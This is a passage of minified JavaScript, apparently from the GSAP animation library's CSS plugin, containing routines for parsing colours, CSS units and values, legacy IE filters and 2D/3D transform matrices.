n)"cssText"===s||"length"!==s&&isNaN(s)&&(t[s]!==(o=n[s])||r&&r[s])&&-1===s.indexOf("Origin")&&("number"==typeof o||"string"==typeof o)&&(l[s]="auto"!==o||"left"!==s&&"top"!==s?""!==o&&"auto"!==o&&"none"!==o||"string"!=typeof t[s]||""===t[s].replace(ne,"")?o:0:we(e,s),void 0!==c[s])&&(a=new Ae(c,s,c[s],a));if(i)for(s in i)"className"!==s&&(l[s]=i[s]);return{difs:l,firstMPT:a}}function E(e,t){return"string"==typeof(e="function"==typeof e?e(O,A):e)&&"="===e.charAt(1)?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2)):parseFloat(e)-parseFloat(t)||0}function S(e,t){var n="string"==typeof(e="function"==typeof e?e(O,A):e)&&"="===e.charAt(1);return null==(e="string"==typeof e&&"v"===e.charAt(e.length-2)?(n?e.substr(0,2):0)+window["inner"+("vh"===e.substr(-2)?"Height":"Width")]*(parseFloat(n?e.substr(2):e)/100):e)?t:n?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2))+t:parseFloat(e)||0}function k(e,t,n,i){var r,o;return r=(r=null==(e="function"==typeof e?e(O,A):e)?t:"number"==typeof e?e:(r=e.split("_"),o=((o="="===e.charAt(1))?parseInt(e.charAt(0)+"1",10)*parseFloat(r[0].substr(2)):parseFloat(r[0]))*(-1===e.indexOf("rad")?1:M)-(o?0:t),r.length&&(i&&(i[n]=t+o),-1!==e.indexOf("short")&&(o%=360)!==o%180&&(o=o<0?o+360:o-360),-1!==e.indexOf("_cw")&&o<0?o=(o+3599999999640)%360-360*(o/360|0):-1!==e.indexOf("ccw")&&0<o&&(o=(o-3599999999640)%360-360*(o/360|0))),t+o))<1e-6&&-1e-6<r?0:r}function u(e,t,n){return 255*(6*(e=e<0?e+1:1<e?e-1:e)<1?t+(n-t)*e*6:e<.5?n:3*e<2?t+(n-t)*(2/3-e)*6:t)+.5|0}function g(e,t){var n,i,r,o=e.match(V)||[],s=0,a="";if(!o.length)return e;for(n=0;n<o.length;n++)i=o[n],s+=(r=e.substr(s,e.indexOf(i,s)-s)).length+i.length,3===(i=ke(i,t)).length&&i.push(1),a+=r+(t?"hsla("+i[0]+","+i[1]+"%,"+i[2]+"%,"+i[3]:"rgba("+i.join(","))+")";return a+e.substr(s)}var f,W,j,y,Y,b,K,X,G,w,A,O,J=tt._gsDefine.globals,m={},e=P.prototype=new s("css"),Q=((e.constructor=P).version="2.1.3",P.API=2,P.defaultTransformPerspective=0,P.defaultSkewType="compensated",P.defaultSmoothOrigin=!0,P.suffixMap={top:e="px",right:e,bottom:e,left:e,width:e,height:e,fontSize:e,padding:e,margin:e,perspective:e,lineHeight:""},/(?:\-|\.|\b)(\d|\.|e\-)+/g),Z=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,ee=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,te=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b),?/gi,ne=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,ie=/(?:\d|\-|\+|=|#|\.)*/g,re=/opacity *= *([^)]*)/i,oe=/opacity:([^;]*)/i,se=/alpha\(opacity *=.+?\)/i,ae=/^(rgb|hsl)/,le=/([A-Z])/g,ce=/-([a-z])/gi,ue=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,he=/(?:Left|Right|Width)/i,de=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,fe=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,F=/,(?=[^\)]*(?:\(|$))/gi,pe=/[\s,\(]/i,R=Math.PI/180,M=180/Math.PI,me={},ve={style:{}},I=tt.document||{createElement:function(){return ve}},L=l("div"),_e=l("img"),t=P._internals={_specialProps:m},n=(tt.navigator||{}).userAgent||"",D=(r=n.indexOf("Android"),i=l("a"),K=-1!==n.indexOf("Safari")&&-1===n.indexOf("Chrome")&&(-1===r||3<parseFloat(n.substr(r+8,2))),G=K&&parseFloat(n.substr(n.indexOf("Version/")+8,2))<6,X=-1!==n.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(n)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(n))&&(w=parseFloat(RegExp.$1)),!!i&&(i.style.cssText="top:1px;opacity:.55;",/^0.55/.test(i.style.opacity))),ge="",ye="",be="undefined"!=typeof window?window:I.defaultView||{getComputedStyle:function(){}},N=P.getStyle=function(e,t,n,i,r){var o;return D||"opacity"!==t?(!i&&e.style[t]?o=e.style[t]:(n=n||p(e))?o=n[t]||n.getPropertyValue(t)||n.getPropertyValue(t.replace(le,"-$1").toLowerCase()):e.currentStyle&&(o=e.currentStyle[t]),null==r||o&&"none"!==o&&"auto"!==o&&"auto auto"!==o?o:r):c(e)},T=t.convertToPixels=function(e,t,n,i,r){if("px"===i||!i&&"lineHeight"!==t)return n;if("auto"===i||!n)return 0;var o,s,a,l=he.test(t),c=e,u=L.style,h=n<0,d=1===n;if(h&&(n=-n),d&&(n*=100),"lineHeight"!==t||i)if("%"===i&&-1!==t.indexOf("border"))o=n/100*(l?e.clientWidth:e.clientHeight);else{if(u.cssText="border:0 solid red;position:"+N(e,"position")+";line-height:0;","%"!==i&&c.appendChild&&"v"!==i.charAt(0)&&"rem"!==i)u[l?"borderLeftWidth":"borderTopWidth"]=n+i;else{if(c=e.parentNode||I.body,-1!==N(c,"display").indexOf("flex")&&(u.position="absolute"),s=c._gsCache,a=C.ticker.frame,s&&l&&s.time===a)return s.width*n/100;u[l?"width":"height"]=n+i}c.appendChild(L),o=parseFloat(L[l?"offsetWidth":"offsetHeight"]),c.removeChild(L),l&&"%"===i&&!1!==P.cacheWidths&&((s=c._gsCache=c._gsCache||{}).time=a,s.width=o/n*100),0!==o||r||(o=T(e,t,n,i,!0))}else s=p(e).lineHeight,e.style.lineHeight=n,o=parseFloat(p(e).lineHeight),e.style.lineHeight=s;return d&&(o/=100),h?-o:o},we=t.calculateOffset=function(e,t,n){var i;return"absolute"!==N(e,"position",n)?0:(n=N(e,"margin"+(i="left"===t?"Left":"Top"),n),e["offset"+i]-(T(e,t,parseFloat(n),n.replace(ie,""))||0))},xe={width:["Left","Right"],height:["Top","Bottom"]},Te=["marginLeft","marginRight","marginTop","marginBottom"],$=function(e,t){if("contain"===e||"auto"===e||"auto auto"===e)return e+" ";var n,i=(e=null!=e&&""!==e?e:"0 0").split(" "),r=-1!==e.indexOf("left")?"0%":-1!==e.indexOf("right")?"100%":i[0],o=-1!==e.indexOf("top")?"0%":-1!==e.indexOf("bottom")?"100%":i[1];if(3<i.length&&!t){for(i=e.split(", ").join(",").split(","),e=[],n=0;n<i.length;n++)e.push($(i[n]));return e.join(",")}return null==o?o="center"===r?"50%":"0":"center"===o&&(o="50%"),e=(r="center"===r||isNaN(parseFloat(r))&&-1===(r+"").indexOf("=")?"50%":r)+" "+o+(2<i.length?" "+i[2]:""),t&&(t.oxp=-1!==r.indexOf("%"),t.oyp=-1!==o.indexOf("%"),t.oxr="="===r.charAt(1),t.oyr="="===o.charAt(1),t.ox=parseFloat(r.replace(ne,"")),t.oy=parseFloat(o.replace(ne,"")),t.v=e),t||e},Se={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ke=P.parseColor=function(e,t){var n,i,r,o,s,a,l,c;if(e)if("number"==typeof e)n=[e>>16,e>>8&255,255&e];else{if(","===e.charAt(e.length-1)&&(e=e.substr(0,e.length-1)),Se[e])n=Se[e];else if("#"===e.charAt(0))4===e.length&&(e="#"+(i=e.charAt(1))+i+(r=e.charAt(2))+r+(o=e.charAt(3))+o),n=[(e=parseInt(e.substr(1),16))>>16,e>>8&255,255&e];else if("hsl"===e.substr(0,3))if(n=c=e.match(Q),t){if(-1!==e.indexOf("="))return e.match(Z)}else s=Number(n[0])%360/360,a=Number(n[1])/100,i=2*(l=Number(n[2])/100)-(r=l<=.5?l*(a+1):l+a-l*a),3<n.length&&(n[3]=Number(n[3])),n[0]=u(s+1/3,i,r),n[1]=u(s,i,r),n[2]=u(s-1/3,i,r);else n=e.match(Q)||Se.transparent;n[0]=Number(n[0]),n[1]=Number(n[1]),n[2]=Number(n[2]),3<n.length&&(n[3]=Number(n[3]))}else n=Se.black;return t&&!c&&(i=n[0]/255,r=n[1]/255,o=n[2]/255,l=((e=Math.max(i,r,o))+(t=Math.min(i,r,o)))/2,e===t?s=a=0:(c=e-t,a=.5<l?c/(2-e-t):c/(e+t),s=e===i?(r-o)/c+(r<o?6:0):e===r?(o-i)/c+2:(i-r)/c+4,s*=60),n[0]=s+.5|0,n[1]=100*a+.5|0,n[2]=100*l+.5|0),n},V="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(e in Se)V+="|"+e+"\\b";V=new RegExp(V+")","gi"),P.colorStringFilter=function(e){var t=e[0]+" "+e[1];V.test(t)&&(t=-1!==t.indexOf("hsl(")||-1!==t.indexOf("hsla("),e[0]=g(e[0],t),e[1]=g(e[1],t)),V.lastIndex=0},C.defaultStringFilter||(C.defaultStringFilter=P.colorStringFilter);function Ee(e,t,o,s){var a,l,c,u,h,d,f,p;return null==e?function(e){return e}:(a=t?(e.match(V)||[""])[0]:"",l=e.split(a).join("").match(ee)||[],c=e.substr(0,e.indexOf(l[0])),u=")"===e.charAt(e.length-1)?")":"",h=-1!==e.indexOf(" ")?" ":",",d=l.length,f=0<d?l[0].replace(Q,""):"",d?p=t?function(e){var t,n,i,r;if("number"==typeof e)e+=f;else if(s&&F.test(e)){for(r=e.replace(F,"|").split("|"),i=0;i<r.length;i++)r[i]=p(r[i]);return r.join(",")}if(t=(e.match(V)||[a])[0],i=(n=e.split(t).join("").match(ee)||[]).length,d>i--)for(;++i<d;)n[i]=o?n[(i-1)/2|0]:l[i];return c+n.join(h)+h+t+u+(-1!==e.indexOf("inset")?" inset":"")}:function(e){var t,n,i;if("number"==typeof e)e+=f;else if(s&&F.test(e)){for(n=e.replace(F,"|").split("|"),i=0;i<n.length;i++)n[i]=p(n[i]);return n.join(",")}if(i=(t=e.match(","==h?ee:te)||[]).length,d>i--)for(;++i<d;)t[i]=o?t[(i-1)/2|0]:l[i];return(c&&"none"!==e&&e.substr(0,e.indexOf(t[0]))||c)+t.join(h)+u}:function(e){return e})}function je(c){return c=c.split(","),function(e,t,n,i,r,o,s){var a,l=(t+"").split(" ");for(s={},a=0;a<4;a++)s[c[a]]=l[a]=l[a]||l[(a-1)/2>>0];return i.parse(e,s,r,o)}}function Ae(e,t,n,i,r){this.t=e,this.p=t,this.v=n,this.r=r,i&&((i._prev=this)._next=i)}t._setPluginRatio=function(e){this.plugin.setRatio(e);for(var t,n,i,r,o,s=this.data,a=s.proxy,l=s.firstMPT;l;)t=a[l.v],l.r?t=l.r(t):t<1e-6&&-1e-6<t&&(t=0),l.t[l.p]=t,l=l._next;if(s.autoRotate&&(s.autoRotate.rotation=s.mod?s.mod.call(this._tween,a.rotation,this.t,this._tween):a.rotation),1===e||0===e)for(l=s.firstMPT,o=1===e?"e":"b";l;){if((n=l.t).type){if(1===n.type){for(r=n.xs0+n.s+n.xs1,i=1;i<n.l;i++)r+=n["xn"+i]+n["xs"+(i+1)];n[o]=r}}else n[o]=n.s+n.xs0;l=l._next}},t._parseToProxy=function(e,t,n,i,r,o){var s,a,l,c,u=i,h={},d={},f=n._transform,p=me;for(n._transform=null,me=t,i=e=n.parse(e,t,i,r),me=p,o&&(n._transform=f,u)&&(u._prev=null,u._prev)&&(u._prev._next=null);i&&i!==u;){if(i.type<=1&&(d[a=i.p]=i.s+i.c,h[a]=i.s,o||(c=new Ae(i,"s",a,c,i.r),i.c=0),1===i.type))for(s=i.l;0<--s;)d[a=i.p+"_"+(l="xn"+s)]=i.data[l],h[a]=i[l],o||(c=new Ae(i,l,a,c,i.rxp[l]));i=i._next}return{proxy:h,end:d,firstMPT:c,pt:e}};function Oe(e,t,n,i,r,o){return(e=new B(e,t,n,i-n,r,-1,o)).b=n,e.e=e.xs0=i,e}var B=t.CSSPropTween=function(e,t,n,i,r,o,s,a,l,c,u){this.t=e,this.p=t,this.s=n,this.c=i,this.n=s||t,e instanceof B||y.push(this.n),this.r=a&&("function"==typeof a?a:Math.round),this.type=o||0,l&&(this.pr=l,f=!0),this.b=void 0===c?n:c,this.e=void 0===u?n+i:u,r&&((this._next=r)._prev=this)},Ce=P.parseComplex=function(e,t,n,i,r,o,s,a,l,c){n=n||o||"","function"==typeof i&&(i=i(O,A)),s=new B(e,t,0,0,s,c?2:1,null,!1,a,n,i),i+="",r&&V.test(i+n)&&(P.colorStringFilter(i=[n,i]),n=i[0],i=i[1]);var u,h,d,f,p,m,v,_,g,y,b,w,x=n.split(", ").join(",").split(" "),T=i.split(", ").join(",").split(" "),S=x.length,k=!1!==Y;for(-1===i.indexOf(",")&&-1===n.indexOf(",")||(T=(-1!==(i+n).indexOf("rgb")||-1!==(i+n).indexOf("hsl")?(x=x.join(" ").replace(F,", ").split(" "),T.join(" ").replace(F,", ")):(x=x.join(" ").split(",").join(", ").split(" "),T.join(" ").split(",").join(", "))).split(" "),S=x.length),S!==T.length&&(S=(x=(o||"").split(" ")).length),s.plugin=l,s.setRatio=c,u=V.lastIndex=0;u<S;u++)if(f=x[u],p=T[u]+"",(w=parseFloat(f))||0===w)s.appendXtra("",w,E(p,w),p.replace(Z,""),k&&-1!==p.indexOf("px")&&Math.round,!0);else if(r&&V.test(f))b=")"+((b=p.indexOf(")")+1)?p.substr(b):""),w=-1!==p.indexOf("hsl")&&D,g=p,f=ke(f,w),p=ke(p,w),(_=6<f.length+p.length)&&!D&&0===p[3]?(s["xs"+s.l]+=s.l?" transparent":"transparent",s.e=s.e.split(T[u]).join("transparent")):(D||(_=!1),w?s.appendXtra(g.substr(0,g.indexOf("hsl"))+(_?"hsla(":"hsl("),f[0],E(p[0],f[0]),",",!1,!0).appendXtra("",f[1],E(p[1],f[1]),"%,",!1).appendXtra("",f[2],E(p[2],f[2]),_?"%,":"%"+b,!1):s.appendXtra(g.substr(0,g.indexOf("rgb"))+(_?"rgba(":"rgb("),f[0],p[0]-f[0],",",Math.round,!0).appendXtra("",f[1],p[1]-f[1],",",Math.round).appendXtra("",f[2],p[2]-f[2],_?",":b,Math.round),_&&(f=f.length<4?1:f[3],s.appendXtra("",f,(p.length<4?1:p[3])-f,b,!1))),V.lastIndex=0;else if(m=f.match(Q)){if(!(v=p.match(Z))||v.length!==m.length)return s;for(h=d=0;h<m.length;h++)y=m[h],g=f.indexOf(y,d),s.appendXtra(f.substr(d,g-d),Number(y),E(v[h],y),"",k&&"px"===f.substr(g+y.length,2)&&Math.round,0===h),d=g+y.length;s["xs"+s.l]+=f.substr(d)}else s["xs"+s.l]+=s.l||s["xs"+s.l]?" "+p:p;if(-1!==i.indexOf("=")&&s.data){for(b=s.xs0+s.data.s,u=1;u<s.l;u++)b+=s["xs"+u]+s.data["xn"+u];s.e=b+s["xs"+u]}return s.l||(s.type=-1,s.xs0=s.e),s.xfirst||s},U=9;for((e=B.prototype).l=e.pr=0;0<--U;)e["xn"+U]=0,e["xs"+U]="";e.xs0="",e._next=e._prev=e.xfirst=e.data=e.plugin=e.setRatio=e.rxp=null,e.appendXtra=function(e,t,n,i,r,o){var s=this,a=s.l;return s["xs"+a]+=o&&(a||s["xs"+a])?" "+e:e||"",n||0===a||s.plugin?(s.l++,s.type=s.setRatio?2:1,s["xs"+s.l]=i||"",0<a?(s.data["xn"+a]=t+n,s.rxp["xn"+a]=r,s["xn"+a]=t,s.plugin||(s.xfirst=new B(s,"xn"+a,t,n,s.xfirst||s,0,s.n,r,s.pr),s.xfirst.xs0=0)):(s.data={s:t+n},s.rxp={},s.s=t,s.c=n,s.r=r)):s["xs"+a]+=t+(i||""),s};function Pe(e,t){this.p=(t=t||{}).prefix&&x(e)||e,(m[e]=m[this.p]=this).format=t.formatter||Ee(t.defaultValue,t.color,t.collapsible,t.multi),t.parser&&(this.parse=t.parser),this.clrs=t.color,this.multi=t.multi,this.keyword=t.keyword,this.dflt=t.defaultValue,this.allowFunc=t.allowFunc,this.pr=t.priority||0}function Fe(e,t,n){var i,r=I.createElementNS("http://www.w3.org/2000/svg",e),o=/([a-z])([A-Z])/g;for(i in n)r.setAttributeNS(null,i.replace(o,"$1-$2").toLowerCase(),n[i]);return t.appendChild(r),r}function Re(e,t,n,i,r,o){var s,a,l,c,u,h,d,f,p,m,v,_,g=e._gsTransform,y=Me(e,!0);g&&(v=g.xOrigin,_=g.yOrigin),(!i||(s=i.split(" ")).length<2)&&(0===(u=e.getBBox()).x&&0===u.y&&u.width+u.height===0&&(u={x:parseFloat(e.hasAttribute("x")?e.getAttribute("x"):e.hasAttribute("cx")?e.getAttribute("cx"):0)||0,y:parseFloat(e.hasAttribute("y")?e.getAttribute("y"):e.hasAttribute("cy")?e.getAttribute("cy"):0)||0,width:0,height:0}),s=[(-1!==(t=$(t).split(" "))[0].indexOf("%")?parseFloat(t[0])/100*u.width:parseFloat(t[0]))+u.x,(-1!==t[1].indexOf("%")?parseFloat(t[1])/100*u.height:parseFloat(t[1]))+u.y]),n.xOrigin=t=parseFloat(s[0]),n.yOrigin=c=parseFloat(s[1]),i&&y!==Xe&&(i=y[0],u=y[1],h=y[2],d=y[3],f=y[4],p=y[5],m=i*d-u*h)&&(l=t*(-u/m)+c*(i/m)-(i*p-u*f)/m,t=n.xOrigin=s[0]=a=t*(d/m)+c*(-h/m)+(h*p-d*f)/m,c=n.yOrigin=s[1]=l),g&&(o&&(n.xOffset=g.xOffset,n.yOffset=g.yOffset,g=n),r||!1!==r&&!1!==P.defaultSmoothOrigin?(g.xOffset+=(a=t-v)*y[0]+(l=c-_)*y[2]-a,g.yOffset+=a*y[1]+l*y[3]-l):g.xOffset=g.yOffset=0),o||e.setAttribute("data-svg-origin",s.join(" "))}function Me(e,t){var n,i,r,o,s,a,l,c=e._gsTransform||new qe,u=e.style;if(q?i=N(e,Ue,null,!0):e.currentStyle&&(i=(i=e.currentStyle.filter.match(de))&&4===i.length?[i[0].substr(4),Number(i[2].substr(4)),Number(i[1].substr(4)),i[3].substr(4),c.x||0,c.y||0].join(","):""),n=!i||"none"===i||"matrix(1, 0, 0, 1, 0, 0)"===i,q&&n&&!e.offsetParent&&e!==h&&(o=u.display,u.display="block",(l=e.parentNode)&&e.offsetParent||(s=1,a=e.nextSibling,h.appendChild(e)),n=!(i=N(e,Ue,null,!0))||"none"===i||"matrix(1, 0, 0, 1, 0, 0)"===i,o?u.display=o:Qe(u,"display"),s)&&(a?l.insertBefore(e,a):l?l.appendChild(e):h.removeChild(e)),(c.svg||e.getCTM&&Ke(e))&&(n&&-1!==(u[q]+"").indexOf("matrix")&&(i=u[q],n=0),r=e.getAttribute("transform"),n)&&r&&(i="matrix("+(r=e.transform.baseVal.consolidate().matrix).a+","+r.b+","+r.c+","+r.d+","+r.e+","+r.f+")",n=0),n)return Xe;for(r=(i||"").match(Q)||[],U=r.length;-1<--U;)o=Number(r[U]),r[U]=(s=o-(o|=0))?(1e5*s+(s<0?-.5:.5)|0)/1e5+o:o;return t&&6<r.length?[r[0],r[1],r[4],r[5],r[12],r[13]]:r}function Ie(e){var t,n,i=this.data,r=(s=-i.rotation*R)+i.skewX*R,o=(Math.cos(s)*i.scaleX*1e5|0)/1e5,s=(Math.sin(s)*i.scaleX*1e5|0)/1e5,a=(Math.sin(r)*-i.scaleY*1e5|0)/1e5,r=(Math.cos(r)*i.scaleY*1e5|0)/1e5,l=this.t.style,c=this.t.currentStyle;if(c){n=s,s=-a,a=-n,t=c.filter,l.filter="";var u=this.t.offsetWidth,h=this.t.offsetHeight,d="absolute"!==c.position,f="progid:DXImageTransform.Microsoft.Matrix(M11="+o+", M12="+s+", M21="+a+", M22="+r,p=i.x+u*i.xPercent/100,m=i.y+h*i.yPercent/100;if(null!=i.ox&&(p+=(y=(i.oxp?u*i.ox*.01:i.ox)-u/2)-(y*o+(b=(i.oyp?h*i.oy*.01:i.oy)-h/2)*s),m+=b-(y*a+b*r)),f+=d?", Dx="+((y=u/2)-(y*o+(b=h/2)*s)+p)+", Dy="+(b-(y*a+b*r)+m)+")":", sizingMethod='auto expand')",-1!==t.indexOf("DXImageTransform.Microsoft.Matrix(")?l.filter=t.replace(fe,f):l.filter=f+" "+t,0!==e&&1!==e||1!=o||0!=s||0!=a||1!=r||d&&-1===f.indexOf("Dx=0, Dy=0")||re.test(t)&&100!==parseFloat(RegExp.$1)||-1===t.indexOf(t.indexOf("Alpha"))&&l.removeAttribute("filter"),!d){var v,_,g=w<8?1:-1,y=i.ieOffsetX||0,b=i.ieOffsetY||0;for(i.ieOffsetX=Math.round((u-((o<0?-o:o)*u+(s<0?-s:s)*h))/2+p),i.ieOffsetY=Math.round((h-((r<0?-r:r)*h+(a<0?-a:a)*u))/2+m),U=0;U<4;U++)_=(n=-1!==(_=c[v=Te[U]]).indexOf("px")?parseFloat(_):T(this.t,v,parseFloat(_),_.replace(ie,""))||0)!==i[v]?U<2?-i.ieOffsetX:-i.ieOffsetY:U<2?y-i.ieOffsetX:b-i.ieOffsetY,l[v]=(i[v]=Math.round(n-_*(0===U||2===U?1:g)))+"px"}}}function Le(e){var t,n=this.t,i=n.filter||N(this.data,"filter")||"",e=this.s+this.c*e|0;(t=100==e?-1===i.indexOf("atrix(")&&-1===i.indexOf("radient(")&&-1===i.indexOf("oader(")?(n.removeAttribute("filter"),!N(this.data,"filter")):(n.filter=i.replace(se,""),!0):t)||(this.xn1&&(n.filter=i=i||"alpha(opacity="+e+")"),-1===i.indexOf("pacity")?0==e&&this.xn1||(n.filter=i+" alpha(opacity="+e+")"):n.filter=i.replace(re,"opacity="+e))}function De(e){if(this.t._gsClassPT=this,1===e||0===e){this.t.setAttribute("class",0===e?this.b:this.e);for(var t=this.data,n=this.t.style;t;)t.v?n[t.p]=t.v:Qe(n,t.p),t=t._next;1===e&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)}function Ne(e){if((1===e||0===e)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var t,n,i,r,o=this.t.style,s=m.transform.parse;if("all"===this.e)r=!(o.cssText="");else for(i=(t=this.e.split(" ").join("").split(",")).length;-1<--i;)n=t[i],m[n]&&(m[n].parse===s?r=!0:n="transformOrigin"===n?ze:m[n].p),Qe(o,n);r&&(Qe(o,q),e=this.t._gsTransform)&&(e.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform)}}var z,i,$e,r,o=t._registerComplexSpecialProp=function(e,t,n){"object"!=typeof t&&(t={parser:n});var i,r=e.split(","),o=t.defaultValue;for(n=n||[o],i=0;i<r.length;i++)t.prefix=0===i&&t.prefix,t.defaultValue=n[i]||o,new Pe(r[i],t)},Ve=t._registerPluginProp=function(e){var l;m[e]||(l=e.charAt(0).toUpperCase()+e.substr(1)+"Plugin",o(e,{parser:function(e,t,n,i,r,o,s){var a=J.com.greensock.plugins[l];return a?(a._cssRegister(),m[n].parse(e,t,n,i,r,o,s)):(v("Error: "+l+" js file not loaded."),r)}}))},Be=((e=Pe.prototype).parseComplex=function(e,t,n,i,r,o){var s,a,l,c,u,h,d=this.keyword;if(this.multi&&(F.test(n)||F.test(t)?(a=t.replace(F,"|").split("|"),l=n.replace(F,"|").split("|")):d&&(a=[t],l=[n])),l){for(c=(l.length>a.length?l:a).length,s=0;s<c;s++)t=a[s]=a[s]||this.dflt,n=l[s]=l[s]||this.dflt,d&&(u=t.indexOf(d))!==(h=n.indexOf(d))&&(-1===h?a[s]=a[s].split(d).join(""):-1===u&&(a[s]+=" "+d));t=a.join(", "),n=l.join(", ")}return Ce(e,this.p,t,n,this.clrs,this.dflt,i,this.pr,r,o)},e.parse=function(e,t,n,i,r,o,s){return this.parseComplex(e.style,this.format(N(e,this.p,j,!1,this.dflt)),this.format(t),r,o)},P.registerSpecialProp=function(e,a,l){o(e,{parser:function(e,t,n,i,r,o,s){r=new B(e,n,0,0,r,2,n,!1,l);return r.plugin=o,r.setRatio=a(e,t,i._tween,n),r},priority:l})},P.useSVGTransformAttr=!0,"scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(",")),q=x("transform"),Ue=ge+"transform",ze=x("transformOrigin"),H=null!==x("perspective"),qe=t.Transform=function(){this.perspective=parseFloat(P.defaultTransformPerspective)||0,this.force3D=!1!==P.defaultForce3D&&H&&(P.defaultForce3D||"auto")},He=tt.SVGElement,h=I.documentElement||{},We=(r=w||/Android/i.test(n)&&!tt.chrome,I.createElementNS&&h.appendChild&&!r&&(i=Fe("svg",h),$e=(n=Fe("rect",i,{width:100,height:50,x:100})).getBoundingClientRect().width,n.style[ze]="50% 50%",n.style[q]="scaleX(0.5)",r=$e===n.getBoundingClientRect().width&&!(X&&H),h.removeChild(i)),r),Ye=function(e){var t,n=l("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),i=this.parentNode,r=this.nextSibling,o=this.style.cssText;if(h.appendChild(n),n.appendChild(this),this.style.display="block",e)try{t=this.getBBox(),this._originalGetBBox=this.getBBox,this.getBBox=Ye}catch(e){}else this._originalGetBBox&&(t=this._originalGetBBox());return r?i.insertBefore(this,r):i.appendChild(this),h.removeChild(n),this.style.cssText=o,t},Ke=function(e){return!(!He||!e.getCTM||e.parentNode&&!e.ownerSVGElement||!function(t){try{return t.getBBox()}catch(e){return Ye.call(t,!0)}}(e))},Xe=[1,0,0,1,0,0],Ge=t.getTransform=function(e,t,n,i){if(e._gsTransform&&n&&!i)return e._gsTransform;var r,o,s,a,l,c,u,h,d,f,p,m,v,_,g,y,b,w,x,T,S,k,E=n&&e._gsTransform||new qe,j=E.scaleX<0,A=H&&(parseFloat(N(e,ze,t,!1,"0 0 0").split(" ")[2])||E.zOrigin)||0,O=parseFloat(P.defaultTransformPerspective)||0;if(E.svg=!(!e.getCTM||!Ke(e)),E.svg&&(Re(e,N(e,ze,t,!1,"50% 50%")+"",E,e.getAttribute("data-svg-origin")),z=P.useSVGTransformAttr||We),(t=Me(e))!==Xe)for(r in 16===t.length?(o=t[0],s=t[1],a=t[2],x=t[3],l=t[4],c=t[5],u=t[6],w=t[7],h=t[8],d=t[9],f=t[10],p=t[12],m=t[13],v=t[14],_=t[11],g=Math.atan2(u,f),E.zOrigin&&(p=h*(v=-E.zOrigin)-t[12],m=d*v-t[13],v=f*v+E.zOrigin-t[14]),E.rotationX=g*M,g&&(k=l*(T=Math.cos(-g))+h*(S=Math.sin(-g)),y=c*T+d*S,b=u*T+f*S,h=l*-S+h*T,d=c*-S+d*T,f=u*-S+f*T,_=w*-S+_*T,l=k,c=y,u=b),g=Math.atan2(-a,f),E.rotationY=g*M,g&&(y=s*(T=Math.cos(-g))-d*(S=Math.sin(-g)),b=a*T-f*S,d=s*S+d*T,f=a*S+f*T,_=x*S+_*T,o=k=o*T-h*S,s=y,a=b),g=Math.atan2(s,o),E.rotation=g*M,g&&(k=o*(T=Math.cos(g))+s*(S=Math.sin(g)),y=l*T+c*S,b=h*T+d*S,s=s*T-o*S,c=c*T-l*S,d=d*T-h*S,o=k,l=y,h=b),E.rotationX&&359.9<Math.abs(E.rotationX)+Math.abs(E.rotation)&&(E.rotationX=E.rotation=0,E.rotationY=180-E.rotationY),g=Math.atan2(l,c),E.scaleX=(1e5*Math.sqrt(o*o+s*s+a*a)+.5|0)/1e5,E.scaleY=(1e5*Math.sqrt(c*c+u*u)+.5|0)/1e5,E.scaleZ=(1e5*Math.sqrt(h*h+d*d+f*f)+.5|0)/1e5,o/=E.scaleX,l/=E.scaleY,s/=E.scaleX,c/=E.scaleY,2e-5<Math.abs(g)?(E.skewX=g*M,l=0,"simple"!==E.skewType&&(E.scaleY*=1/Math.cos(g))):E.skewX=0,E.perspective=_?1/(_<0?-_:_):0,E.x=p,E.y=m,E.z=v,E.svg&&(E.x-=E.xOrigin-(E.xOrigin*o-E.yOrigin*l),E.y-=E.yOrigin-(E.yOrigin*s-E.xOrigin*c))):H&&!i&&t.length&&E.x===t[4]&&E.y===t[5]&&(E.rotationX||E.rotationY)||(x=(w=6<=t.length)?t[0]:1,T=t[1]||0,S=t[2]||0,k=w?t[3]:1,E.x=t[4]||0,E.y=t[5]||0,y=Math.sqrt(x*x+T*T),b=Math.sqrt(k*k+S*S),a=x||T?Math.atan2(T,x)*M:E.rotation||0,u=S||k?Math.atan2(S,k)*M+a:E.skewX||0,E.scaleX=y,E.scaleY=b,E.rotation=a,E.skewX=u,H&&(E.rotationX=E.rotationY=E.z=0,E.perspective=O,E.scaleZ=1),E.svg&&(E.x-=E.xOrigin-(E.xOrigin*x+E.yOrigin*S),E.y-=E.yOrigin-(E.xOrigin*T+E.yOrigin*k))),90<Math.abs(E.skewX)&&Math.abs(E.skewX)<270&&(j?(E.scaleX*=-1,E.skewX+=E.rotation<=0?180:-180,E.rotation+=E.rotation<=0?180:-180):(E.scaleY*=-1,E.skewX+=E.skewX<=0?180:-180)),E.zOrigin=A,E)